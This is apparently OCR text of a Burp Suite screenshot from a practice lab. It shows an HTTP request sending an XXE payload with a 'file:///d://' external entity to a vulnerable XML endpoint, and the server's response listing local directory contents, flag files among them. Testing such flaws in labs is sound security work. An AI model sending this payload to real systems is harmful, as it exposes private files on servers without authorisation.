 Request
Pretty Raw Hex \n
1 POST /xxe/DocumentBuilder/vuln01 HTTP/1.1
2 Host: 192.168.142.1:8081
3 Content-Length: 129
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.142.1:8081
7 Content-Type: application/xml
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
10 Referer: http://192.168.142.1:8081/xxe/DocumentBuilder/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: XSRF-TOKEN=2c777b15-d2f0-4869-92f7-f03ed64719fc; remember-me=am95Y2hv
14 Connection: close
15
16 <?xml version="1.0" encoding="utf-8"?>
17 <!DOCTYPE a [
18 <!ENTITY file SYSTEM "file:///d://">
19 ]>
20 <xml>
21 <xxe>
&file;
</xxe>
22 </xml>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application:8081
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 633
11 Date: Tue, 08 Mar 2022 08:56:51 GMT
12 Connection: close
13
14 #text:
15
16 xxe: $RECYCLE.BIN
17 1.txt
18 15997
19 744e61fe890512f68929505a597e3e54
20 applications
21 BaiduNetdiskDownload
22 cache.idx
23 cachegrind.out.7164
24 cachegrind.out.9760
25 CLion 2021.3.1
26 CloudMusic
27 Config.Msi
28 DeliveryOptimization
29 environment
30 flag
31 flag.php
32 GameDownload
33 IDM_Loads
34 JavaLibrary
35 logs
Search...
0 matches
Done